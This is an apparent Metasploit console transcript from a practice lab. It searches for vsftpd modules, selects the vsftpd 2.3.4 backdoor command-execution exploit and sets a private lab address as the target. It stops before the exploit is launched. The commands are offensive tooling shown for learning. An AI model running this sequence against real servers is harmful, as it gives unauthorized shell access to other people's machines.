 =[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1299 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vfstpd
[-] No results from search
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >